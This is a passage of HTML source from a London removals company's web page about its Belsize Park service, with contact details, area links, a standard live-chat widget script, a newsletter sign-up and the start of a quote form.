      <p class="Paragraph" id="u128300-21">&nbsp;</p>
      <p class="Paragraph" id="u128300-23">Best Rate Removals are far more than the average removals company. We provide a full door-to-door service making sure all goes to plan along the way. We provide packaging materials of the highest standards, packaging service, dismantling &amp; reassembling service, unpacking service, storage solutions as well as end of tenancy cleaning. We can help you with any removals in or to Belsize Park, whether it’s a small home or a whole office. For us detail is key. We do not underestimate any job and always prioritise customer’s satisfaction.</p>
      <p class="Paragraph" id="u128300-24">&nbsp;</p>
      <p class="Paragraph" id="u128300-26">Moving from Belsize Park and looking to relocate abroad? We can help you with your international move as well. Do get in touch with our friendly representatives to discuss your exact needs.</p>
      <p class="Paragraph" id="u128300-27">&nbsp;</p>
      <p class="Paragraph" id="u128300-29">All of this combined with our knowledge of the area guarantees a successful move.</p>
      <p class="Paragraph" id="u128300-30">&nbsp;</p>
      <p class="Paragraph" id="u128300-32">Get In Touch With Best Rate Removals For Your Belsize Park Move</p>
      <p class="Paragraph" id="u128300-33">&nbsp;</p>
      <p class="Paragraph" id="u128300-35">Give us a call on 0208 991 1277, email us at office@bestrateremovals.co.uk or fill in our quote form for a free, no-obligation quote. Our friendly representatives will also provide you with as many tips as they can to make your move stress-free.</p>
     </div>
    </div>
    <div class="clearfix grpelem" id="pu124270"><!-- group -->
     <div id="u124270" class="shared_content" data-content-guid="u124270_content"><!-- custom html -->
      <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5b20f4aa9b5236437c3e0048/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->

     </div>
     <nav class="MenuBar menubuttons clearfix" id="menuu123876"><!-- horizontal box -->
      <div class="MenuItemContainer clearfix grpelem" id="u123919"><!-- vertical box -->
       <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem" id="u123922" href="removals.html"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u123924-4" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- content --><p>Removals</p></div></a>
      </div>
      <div class="MenuItemContainer clearfix grpelem" id="u123877"><!-- vertical box -->
       <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem" id="u123878" href="business.html"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u123881-4" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- content --><p>Business</p></div></a>
      </div>
      <div class="MenuItemContainer clearfix grpelem" id="u123905"><!-- vertical box -->
       <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem" id="u123906" href="overseas.html"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u123908-4" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- content --><p>Overseas</p></div></a>
      </div>
      <div class="MenuItemContainer clearfix grpelem" id="u123898"><!-- vertical box -->
       <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem" id="u123899" href="storage.html"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u123901-4" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- content --><p>Storage</p></div></a>
      </div>
      <div class="MenuItemContainer clearfix grpelem" id="u146763"><!-- vertical box -->
       <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem" id="u146766" href="handyman.html"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u146767-4" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- content --><p>Handyman</p></div></a>
      </div>
      <div class="MenuItemContainer clearfix grpelem" id="u123884"><!-- vertical box -->
       <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem" id="u123887" href="cleaning.html"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u123889-4" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- content --><p>Cleaning</p></div></a>
      </div>
      <div class="MenuItemContainer clearfix grpelem" id="u123912"><!-- vertical box -->
       <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem" id="u123913" href="supplies.html"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u123915-4" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- content --><p>Supplies</p></div></a>
      </div>
     </nav>
     <a class="nonblock nontext menulogo clip_frame" id="u123932" href="index.html"><!-- image --><img class="block temp_no_img_src" id="u123932_img" data-orig-src="images/brr-blue-logo-new.png?crc=3984342273" alt="" width="60" height="48" src="images/blank.gif?crc=4208392903"/></a>
    </div>
    <div class="verticalspacer" data-offset-top="1701" data-content-above-spacer="1701" data-content-below-spacer="0" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
    <div class="clearfix grpelem" id="ppu124313"><!-- column -->
     <div class="clearfix colelem" id="pu124313"><!-- group -->
      <div class="grpelem" id="u124313" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft"><!-- simple frame --></div>
      <div class="clearfix grpelem" id="pu124297-4"><!-- column -->
       <div class="H3 clearfix colelem shared_content" id="u124297-4" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu124297-4" data-content-guid="u124297-4_content"><!-- content -->
        <h3>WHY CHOOSE BEST RATE REMOVALS</h3>
       </div>
       <div class="H4 clearfix colelem shared_content" id="u124278-4" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu124297-4" data-content-guid="u124278-4_content"><!-- content -->
        <h4>London and Camden's most trusted removers</h4>
       </div>
       <div class="colelem shared_content" id="u124293" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu124297-4" data-content-guid="u124293_content"><!-- simple frame --></div>
       <div class="Paragraph clearfix colelem shared_content" id="u124259-8" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu124297-4" data-content-guid="u124259-8_content"><!-- content -->
        <p>When you hire a removal company, you’re putting your trust and your precious belongings in their hands.&nbsp; We’re proud to share our reviews and scores from families, individuals and businesses that have enjoyed the experience we call ‘Best Rate Removals’.</p>
        <p>&nbsp;</p>
        <p>We service thousand's of removals in and out of the city every year and we are proud of our exceptionally high review scores across a number of trusted review sites. Don't take a risk with your home or commercial move. Speak to the experts today for full peace of mind .</p>
        <p>&nbsp;</p>
       </div>
      </div>
     </div>
     <div class="clearfix colelem" id="pu124300"><!-- group -->
      <div class="pointer_cursor footerimage1 clearfix grpelem shared_content" id="u124300" data-content-guid="u124300_content"><!-- column -->
       <a class="block" target="_blank" href="Tel:02089911277"><!-- Block link tag --></a>
       <div class="position_content" id="u124300_position_content">
        <a class="nonblock nontext clip_frame colelem" id="u124316" href="Tel:02089911277" target="_blank" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- image --><img class="block temp_no_img_src" id="u124316_img" data-orig-src="images/phone_contact.png?crc=3808425400" alt="" width="60" height="60" src="images/blank.gif?crc=4208392903"/></a>
        <a class="nonblock nontext White-to-White clearfix colelem" id="u124256-4" href="Tel:02089911277" target="_blank"><!-- content --><p>CALL US</p></a>
        <a class="nonblock nontext White-to-White clearfix colelem" id="u124280-4" href="Tel:02089911277" target="_blank"><!-- content --><p>0208 991 1277</p></a>
       </div>
      </div>
      <div class="pointer_cursor footerimage2 clearfix grpelem shared_content" id="u124340" data-content-guid="u124340_content"><!-- column -->
       <a class="block" href="index.html"><!-- Block link tag --></a>
       <a class="nonblock nontext clip_frame colelem" id="u124306" href="index.html" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- image --><img class="block temp_no_img_src" id="u124306_img" data-orig-src="images/quote_contact.png?crc=422937802" alt="" width="60" height="60" src="images/blank.gif?crc=4208392903"/></a>
       <a class="nonblock nontext White-to-White clearfix colelem" id="u124337-4" href="index.html"><!-- content --><p>INSTANT QUOTE</p></a>
       <a class="nonblock nontext White-to-White clearfix colelem" id="u124341-4" href="index.html"><!-- content --><p>Get it now!</p></a>
      </div>
      <div class="pointer_cursor footerimage3 clearfix grpelem shared_content" id="u124291" data-content-guid="u124291_content"><!-- column -->
       <a class="block" href="Mailto:office@bestrateremovals.co.uk"><!-- Block link tag --></a>
       <a class="nonblock nontext clip_frame colelem" id="u124254" href="mailto:office@bestrateremovals.co.uk" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- image --><img class="block temp_no_img_src" id="u124254_img" data-orig-src="images/email_contact.png?crc=327216257" alt="" width="60" height="60" src="images/blank.gif?crc=4208392903"/></a>
       <a class="nonblock nontext White-to-White clearfix colelem" id="u124267-4" href="mailto:office@bestrateremovals.co.uk"><!-- content --><p>EMAIL US</p></a>
       <a class="nonblock nontext White-to-White clearfix colelem" id="u124286-4" href="mailto:office@bestrateremovals.co.uk"><!-- content --><p>office@bestrateremovals.co.uk</p></a>
      </div>
     </div>
     <div class="clearfix colelem" id="pu124275-4"><!-- group -->
      <div class="clearfix grpelem shared_content" id="u124275-4" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu124275-4" data-content-guid="u124275-4_content"><!-- content -->
       <p>Serving Camden</p>
      </div>
      <div class="clearfix grpelem shared_content" id="u138763-4" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu124275-4" data-content-guid="u138763-4_content"><!-- content -->
       <p>Quick Links</p>
      </div>
      <div class="clearfix grpelem shared_content" id="u138776-4" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu124275-4" data-content-guid="u138776-4_content"><!-- content -->
       <p>Address Details</p>
      </div>
     </div>
     <div class="colelem shared_content" id="u124281" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-content-guid="u124281_content"><!-- simple frame --></div>
     <div class="colelem shared_content" id="u138765" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-content-guid="u138765_content"><!-- simple frame --></div>
     <div class="colelem shared_content" id="u138778" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-content-guid="u138778_content"><!-- simple frame --></div>
     <div class="clearfix colelem" id="pu124292-32"><!-- group -->
      <div class="Black-to-Grey clearfix grpelem shared_content" id="u124292-32" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu124292-32" data-content-guid="u124292-32_content"><!-- content -->
       <p id="u124292-3"><a class="nonblock" href="removals-belsize-park.html" title="Removals Belsize Park"><span id="u124292">Belsize Park Removals</span></a></p>
       <p id="u124292-6"><a class="nonblock" href="removals-bloomsbury.html" title="Removals Bloomsbury"><span id="u124292-4">Bloomsbury Removals</span></a></p>
       <p id="u124292-10"><a class="nonblock" href="removals-camden-town.html" title="Removals Camden Town"><span id="u124292-7">Camden Town</span></a><span title="Removals Camden Town" id="u124292-9"> Removals</span></p>
       <p id="u124292-13"><a class="nonblock" href="removals-chalk-farm.html" title="Removals Chalk Farm"><span id="u124292-11">Chalk Farm Removals</span></a></p>
       <p id="u124292-17"><a class="nonblock" href="removals-covent-garden.html" title="Removals Covent Garden"><span id="u124292-14">Covent Garden</span></a><span title="Removals Covent Garden" id="u124292-16"> Removals</span></p>
       <p id="u124292-20"><a class="nonblock" href="removals-fitzrovia.html" title="Removals Fitzrovia"><span id="u124292-18">Fitzrovia Removals</span></a></p>
       <p id="u124292-24"><a class="nonblock" href="removals-fortune-green.html" title="Removals Fortune Green"><span id="u124292-21">Fortune Green</span></a><span title="Removals Fortune Green" id="u124292-23"> Removals</span></p>
       <p id="u124292-27"><a class="nonblock" href="removals-gospel-oak.html" title="Removals Gospel Oak"><span id="u124292-25">Gospel Oak Removals</span></a></p>
       <p id="u124292-30"><a class="nonblock" href="removals-hampstead.html" title="Removals Hampstead"><span id="u124292-28">Hampstead Removals</span></a></p>
      </div>
      <div class="Black-to-Grey clearfix grpelem shared_content" id="u124305-32" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu124292-32" data-content-guid="u124305-32_content"><!-- content -->
       <p id="u124305-3"><a class="nonblock" href="removals-haverstock.html" title="London Removals Haverstock"><span id="u124305">Haverstock Removals</span></a></p>
       <p id="u124305-6"><a class="nonblock" href="removals-highgate.html" title="Removals Highgate"><span id="u124305-4">Highgate Removals</span></a></p>
       <p id="u124305-9"><a class="nonblock" href="removals-holborn.html" title="London Removals Holborn"><span id="u124305-7">Holborn Removals</span></a></p>
       <p id="u124305-13"><a class="nonblock" href="removals-kentish-town.html" title="Removals Kentish Town"><span id="u124305-10">Kentish Town</span></a><span title="Removals Kentish Town" id="u124305-12"> Removals</span></p>
       <p id="u124305-16"><a class="nonblock" href="removals-kings-cross.html" title="Removals Kings Cross"><span id="u124305-14">Kings Cross Removals</span></a></p>
       <p id="u124305-20"><a class="nonblock" href="removals-primrose-hill.html" title="Removals Primrose Hill"><span id="u124305-17">Primrose Hill</span></a><span title="Removals Primrose Hill" id="u124305-19"> Removals</span></p>
       <p id="u124305-23"><a class="nonblock" href="removals-st-pancras.html" title="Removals St Pancras"><span id="u124305-21">St Pancras Removals</span></a></p>
       <p id="u124305-27"><a class="nonblock" href="removals-swiss-cottage.html" title="Removals Swiss Cottage"><span id="u124305-24">Swiss Cottage</span></a><span title="Removals Swiss Cottage" id="u124305-26"> Removals</span></p>
       <p id="u124305-30"><a class="nonblock" href="removals-tufnell-park.html" title="London Removals Tufnell Park"><span id="u124305-28">Tufnell Park Removals</span></a></p>
      </div>
      <div class="Black-to-Grey clearfix grpelem shared_content" id="u138764-26" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu124292-32" data-content-guid="u138764-26_content"><!-- content -->
       <p id="u138764-3"><a class="nonblock" href="about.html" title="About"><span id="u138764">About</span></a></p>
       <p id="u138764-6"><a class="nonblock" href="meettheteam.html" title="Meet The Team"><span id="u138764-4">Meet The Team</span></a></p>
       <p id="u138764-9"><a class="nonblock" href="faq.html" title="FAQ's"><span id="u138764-7">FAQ's</span></a></p>
       <p id="u138764-12"><a class="nonblock" href="movingtips.html" title="Moving Tips"><span id="u138764-10">Moving Tips</span></a></p>
       <p id="u138764-15"><a class="nonblock" href="parkingsuspension.html" title="Parking Suspension"><span id="u138764-13">Parking Suspension</span></a></p>
       <p id="u138764-18"><a class="nonblock" href="partners.html" title="Our Partners"><span id="u138764-16">Our Partners</span></a></p>
       <p id="u138764-21"><a class="nonblock" href="terms.html" title="Terms and Conditions"><span id="u138764-19">Terms and Conditions</span></a></p>
       <p id="u138764-24"><a class="nonblock" href="privacy.html" title="Privacy Policy"><span id="u138764-22">Privacy Policy</span></a></p>
      </div>
      <div class="Black-to-Grey clearfix grpelem shared_content" id="u138806-14" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu124292-32" data-content-guid="u138806-14_content"><!-- content -->
       <p id="u138806-3"><a class="nonblock" href="http://bestrateremovalsandstorage.tumblr.com" target="_blank" title="Best Rate Removals Blog"><span id="u138806">Blog</span></a></p>
       <p id="u138806-6"><a class="nonblock" href="company.html" title="Our Removal Company"><span id="u138806-4">Company</span></a></p>
       <p id="u138806-9"><a class="nonblock" href="accreditations.html" title="Removal Accreditations"><span id="u138806-7">Accreditations</span></a></p>
       <p id="u138806-12"><a class="nonblock" href="careers.html" title="Careers in Removals"><span id="u138806-10">Careers</span></a></p>
      </div>
      <div class="clearfix grpelem" id="pu138777-10"><!-- column -->
       <div class="clearfix colelem shared_content" id="u138777-10" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu138777-10" data-content-guid="u138777-10_content"><!-- content -->
        <p>Best Rate Removals</p>
        <p>11 Aintree Road,</p>
        <p>Perivale, Middlesex,</p>
        <p>London, UB6 7LA</p>
       </div>
       <div class="clearfix colelem shared_content" id="pu138766" data-content-guid="pu138766_content"><!-- group -->
        <a class="nonblock nontext clip_frame grpelem" id="u138766" href="https://www.instagram.com/bestrateremovals" target="_blank" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu138766"><!-- image --><img class="block temp_no_img_src" id="u138766_img" data-orig-src="images/social-instagram.jpg?crc=4280434165" alt="" title="Instagram" width="30" height="30" src="images/blank.gif?crc=4208392903"/></a>
        <a class="nonblock nontext clip_frame grpelem" id="u138768" href="https://www.facebook.com/BestRateRemovals" target="_blank" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu138766"><!-- image --><img class="block temp_no_img_src" id="u138768_img" data-orig-src="images/social-facebook.jpg?crc=286547219" alt="" title="Facebook" width="30" height="30" src="images/blank.gif?crc=4208392903"/></a>
        <a class="nonblock nontext clip_frame grpelem" id="u138770" href="https://plus.google.com/110338357357845606890" target="_blank" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu138766"><!-- image --><img class="block temp_no_img_src" id="u138770_img" data-orig-src="images/social-google.jpg?crc=317708542" alt="" title="Google+" width="30" height="30" src="images/blank.gif?crc=4208392903"/></a>
        <a class="nonblock nontext clip_frame grpelem" id="u138772" href="https://www.linkedin.com/company/best-rate-removals-ltd-" target="_blank" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu138766"><!-- image --><img class="block temp_no_img_src" id="u138772_img" data-orig-src="images/social-linkedin.jpg?crc=421189724" alt="" title="Rubu Marketing - Twitter" width="30" height="30" src="images/blank.gif?crc=4208392903"/></a>
        <a class="nonblock nontext clip_frame grpelem" id="u138774" href="https://twitter.com/Bestrateremoval" target="_blank" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu138766"><!-- image --><img class="block temp_no_img_src" id="u138774_img" data-orig-src="images/social-twitter.jpg?crc=512780141" alt="" title="Twitter" width="30" height="30" src="images/blank.gif?crc=4208392903"/></a>
       </div>
       <form class="form-grp clearfix colelem" id="widgetu138781" method="post" enctype="multipart/form-data" action="scripts/form-u138781.php" data-sizePolicy="fluidWidth" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu138777-10"><!-- none box -->
        <div class="position_content" id="widgetu138781_position_content">
         <div class="clearfix colelem" id="pwidgetu138788"><!-- group -->
          <div class="fld-grp clearfix grpelem" id="widgetu138788" data-required="true" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pwidgetu138788"><!-- none box -->
           <span class="fld-input NoWrap actAsDiv transition clearfix grpelem" id="u138789-4" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- content --><input class="wrapped-input shared_content" type="text" spellcheck="false" id="widgetu138788_input" name="custom_U138788" tabindex="8" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-content-guid="widgetu138788_input_content"/><label class="wrapped-input fld-prompt" id="widgetu138788_prompt" for="widgetu138788_input"><span class="actAsPara shared_content" data-content-guid="widgetu138788_prompt_0_content">Newsletter sign up</span></label></span>
          </div>
          <button class="submit-btn NoWrap transition clearfix grpelem" id="u138782-4" type="submit" value="&gt;" tabindex="10" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pwidgetu138788"><!-- content -->
           <div style="margin-top:-11px;height:11px;" class="shared_content" data-content-guid="u138782-4_0_content">
            <p>&gt;</p>
           </div>
          </button>
         </div>
         <div class="fld-grp clearfix colelem" id="widgetu138793" data-required="true" data-type="checkbox" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- none box -->
          <label class="fld-label actAsDiv clearfix grpelem" id="u138794-4" for="widgetu138793_input" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- content --><span class="actAsPara shared_content" data-content-guid="u138794-4_0_content">I am happy for Best Rate Removals to contact me regarding latest news and products in the future</span></label>
          <div class="fld-checkbox transition grpelem" id="u138795"><!-- simple frame -->
           <input class="wrapped-input shared_content" type="checkbox" value="1" id="widgetu138793_input" name="custom_U138793" tabindex="9" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-content-guid="widgetu138793_input_content"/>
           <label for="widgetu138793_input"></label>
          </div>
         </div>
         <div class="clearfix colelem" id="pu138792-4"><!-- group -->
          <div class="clearfix grpelem" id="u138792-4" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- content -->
           <p class="shared_content" data-content-guid="u138792-4_0_content">Submitting Form...</p>
          </div>
          <div class="clearfix grpelem" id="u138787-4" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- content -->
           <p class="shared_content" data-content-guid="u138787-4_0_content">The server encountered an error.</p>
          </div>
          <div class="clearfix grpelem" id="u138797-4" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- content -->
           <p class="shared_content" data-content-guid="u138797-4_0_content">Form received.</p>
          </div>
         </div>
        </div>
       </form>
      </div>
     </div>
     <div class="clearfix colelem" id="pu150417"><!-- group -->
      <div class="grpelem shared_content" id="u150417" data-content-guid="u150417_content"><!-- custom html -->
       <iframe frameborder="0" scrolling="no" allowTransparency="true" width="220"
height="86" src="https://yoshki.com/badge-bar.html"
style="border:0px;margin:0px;padding:0px;backgroundColor:transparent;"></iframe>

      </div>
      <div class="clip_frame grpelem shared_content" id="u150420" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu150417" data-content-guid="u150420_content"><!-- image -->
       <img class="block temp_no_img_src" id="u150420_img" data-orig-src="images/final%20apg%20logo%20-%20inland%20uk%20domestic%20moves%20only.jpg?crc=4083800080" alt="" width="100" height="100" src="images/blank.gif?crc=4208392903"/>
      </div>
      <a class="nonblock nontext clip_frame grpelem" id="u150415" href="https://www.aimovers.org.uk/members-directory/1066/best-rate-removals-ltd/" target="_blank" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu150417">
      <a class="nonblock nontext clip_frame grpelem shared_content" id="u150418" href="https://www.fhio.org/" target="_blank" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu150417" data-content-guid="u150418_content"><!-- image --><img class="block temp_no_img_src" id="u150418_img" data-orig-src="images/fmi%20logo.jpg?crc=261782311" alt="" title="The Furniture Obbudsman" width="200" height="67" src="images/blank.gif?crc=4208392903"/></a>
      <div class="clip_frame grpelem shared_content" id="u150412" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu150417" data-content-guid="u150412_content"><!-- image -->
       <img class="block temp_no_img_src" id="u150412_img" data-orig-src="images/proud%20to%20support%20logo.jpg?crc=86978120" alt="" width="145" height="90" src="images/blank.gif?crc=4208392903"/>
      </div>
      <div class="clip_frame grpelem shared_content" id="u150410" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu150417" data-content-guid="u150410_content"><!-- image -->
       <img class="block temp_no_img_src" id="u150410_img" data-orig-src="images/ccard.gif?crc=4228734133" alt="" width="75" height="50" src="images/blank.gif?crc=4208392903"/>
      </div>
     </div>
     <div class="clearfix colelem shared_content" id="u150414-4" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-content-guid="u150414-4_content"><!-- content -->
      <p>© 2019 Bestrateremovals Company. Company Reg Number: 7588717.&nbsp; VAT No. 165304228</p>
     </div>
    </div>
    <div class="pointer_cursor footerimage4 clearfix grpelem" id="u124312"><!-- column -->
     <a class="block shared_content" target="_blank" href="videosurvey.html" data-content-guid="u124312_0_content"><!-- Block link tag --></a>
     <div class="position_content" id="u124312_position_content">
      <a class="nonblock nontext clip_frame colelem shared_content" id="u124287" href="videosurvey.html" target="_blank" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-content-guid="u124287_content"><!-- image --><img class="block temp_no_img_src" id="u124287_img" data-orig-src="images/video_contact.png?crc=3824381483" alt="" width="60" height="60" src="images/blank.gif?crc=4208392903"/></a>
      <a class="nonblock nontext White-to-White clearfix colelem shared_content" id="u124257-4" href="videosurvey.html" target="_blank" data-content-guid="u124257-4_content"><!-- content --><p>VIDEO SURVEY</p></a>
      <a class="nonblock nontext White-to-White clearfix colelem shared_content" id="u124308-4" href="videosurvey.html" target="_blank" data-content-guid="u124308-4_content"><!-- content --><p>get an accurate instant quote</p></a>
     </div>
    </div>
   </div>
  </div>
  <div class="breakpoint" id="bp_960" data-min-width="541" data-max-width="960"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <div class="clearfix grpelem" id="pu124424"><!-- column -->
     <span class="size_fixed colelem placeholder" data-placeholder-for="u124424_content"><!-- placeholder node --></span>
     <span class="size_fixed colelem placeholder" data-placeholder-for="u124420_content"><!-- placeholder node --></span>
     <span class="size_fixed colelem placeholder" data-placeholder-for="u124421_content"><!-- placeholder node --></span>
     <span class="size_fixed colelem placeholder" data-placeholder-for="u124422_content"><!-- placeholder node --></span>
    </div>
    <div class="clearfix grpelem" id="pu124428"><!-- column -->
     <span class="size_fixed colelem placeholder" data-placeholder-for="u124428_content"><!-- placeholder node --></span>
     <span class="size_fixed colelem placeholder" data-placeholder-for="u148222_content"><!-- placeholder node --></span>
    </div>
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu124427"><!-- column -->
     <span class="size_fixed colelem placeholder" data-placeholder-for="u124427_content"><!-- placeholder node --></span>
     <span class="size_fixed colelem placeholder" data-placeholder-for="u148221_content"><!-- placeholder node --></span>
    </div>
    <div id="u123818-wrapper" class="shared_content" data-content-guid="u123818-wrapper_content">
     <div id="u123818"><!-- simple frame --></div>
    </div>
    <div class="clearfix grpelem temp_no_id" data-orig-id="ppu124273"><!-- column -->
     <div class="clearfix colelem temp_no_id" data-orig-id="pu124273"><!-- group -->
      <span class="grpelem placeholder" data-placeholder-for="u124273_content"><!-- placeholder node --></span>
      <div class="browser_width grpelem" id="u128296-bw">
       <div class="museBGSize" id="u128296"><!-- column -->
        <div class="clearfix" id="u128296_align_to_page">
         <div class="clearfix colelem shared_content" id="pu124417" data-content-guid="pu124417_content"><!-- group -->
          <div class="grpelem temp_no_id" data-sizePolicy="fluidWidth" data-pintopage="page_fixedCenter" data-orig-id="u124417"><!-- simple frame --></div>
          <div class="clearfix grpelem" id="u124415-4" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- content -->
           <p>London's most recommended removal company</p>
          </div>
         </div>
         <div class="clearfix colelem temp_no_id shared_content" data-orig-id="pu124381" data-content-guid="pu124381_content"><!-- group -->
          <div class="clip_frame grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="u124381"><!-- image -->
           <img class="block temp_no_id temp_no_img_src" data-orig-src="images/trustpilot-white.png?crc=256271153" alt="" width="86" height="15" data-orig-id="u124381_img" src="images/blank.gif?crc=4208392903"/>
          </div>
          <div class="clip_frame grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="u124383"><!-- image -->
           <img class="block temp_no_id temp_no_img_src" data-orig-src="images/checkatrade-white.png?crc=309475575" alt="" width="114" height="15" data-orig-id="u124383_img" src="images/blank.gif?crc=4208392903"/>
          </div>
          <div class="clip_frame grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="u124350"><!-- image -->
           <img class="block temp_no_id temp_no_img_src" data-orig-src="images/googlereviews-white.png?crc=4102089102" alt="" width="89" height="20" data-orig-id="u124350_img" src="images/blank.gif?crc=4208392903"/>
          </div>
         </div>
         <div class="clearfix colelem shared_content" id="u124414-4" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-content-guid="u124414-4_content"><!-- content -->
          <p>Get your instant online quote</p>
         </div>
         <form class="form-grp clearfix colelem" id="widgetu124385" method="post" enctype="multipart/form-data" action="scripts/form-u124385.php" data-sizePolicy="fluidWidth" data-pintopage="page_fixedCenter"><!-- none box -->
          <div class="position_content" id="widgetu124385_position_content">
           <div class="clearfix colelem" id="pwidgetu124391"><!-- group -->
            <div class="fld-grp clearfix grpelem" id="widgetu124391" data-required="true" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- none box -->
             <label class="fld-label actAsDiv clearfix grpelem" id="u124393-4" for="widgetu124391_input" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- content --><span class="actAsPara shared_content" data-content-guid="u124393-4_0_content">Name*</span></label>
             <span class="fld-input NoWrap actAsDiv transition clearfix grpelem" id="u124394-3" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- content --><input class="wrapped-input shared_content" type="text" spellcheck="false" id="widgetu124391_input" name="custom_U124391" tabindex="11" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-content-guid="widgetu124391_input_content"/></span>
            </div>
            <div class="fld-grp clearfix grpelem" id="widgetu124403" data-required="true" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- none box -->
             <label class="fld-label actAsDiv clearfix grpelem" id="u124404-4" for="widgetu124403_input" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- content --><span class="actAsPara shared_content" data-content-guid="u124404-4_0_content">From Postcode*</span></label>
             <span class="fld-input NoWrap actAsDiv transition clearfix grpelem" id="u124405-3" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- content --><input class="wrapped-input shared_content" type="text" id="widgetu124403_input" name="custom_U124403" tabindex="12" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-content-guid="widgetu124403_input_content"/></span>
            </div>
           </div>
           <div class="clearfix colelem" id="pwidgetu124409"><!-- group -->
